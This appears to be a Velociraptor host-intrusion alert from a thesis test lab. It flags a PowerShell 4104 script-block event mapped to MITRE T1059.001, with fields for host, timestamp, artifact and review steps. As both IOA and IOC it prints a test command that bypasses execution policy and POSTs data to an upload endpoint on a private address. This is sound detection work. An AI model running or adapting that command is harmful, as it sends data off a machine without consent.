 [HIGH / HIGH] CU-001 TEC-001 - TEC-001 forensic PowerShell 4104
HTTP tool + file-upload + ZIP/upload in live 4104; POST enriches but is not a
blocker | EvidenceRole=Detection | EventID=4104
Timestamp
2026-06-21T13:32:28Z
Host / Client
LT29.ait.us.es /
C.364907172793f8c7
CU / TEC
CU-001 / TEC-001
MITRE
T1059.001
Profile
P2_EVENT
Source
watch_evtx PowerShell
Operational / EventID
4104
Artifact
Custom.TFM.HIDS.P2.High.Forensic.Event_v1/Forensic_EVENT_PowerShell4104_
Strong_By_Technique
IOA
powershell -ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
http://192.168.1.129:8088/upload -Method POST -Body 'TFM_TEST'"
IOC
powershell -ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
http://192.168.1.129:8088/upload -Method POST -Body 'TFM_TEST'"
Action
Review forensic fields, ScriptBlockId, EventDataJSON and SystemJSON before
escalation.
Velociraptor • 21/06/2026 15:32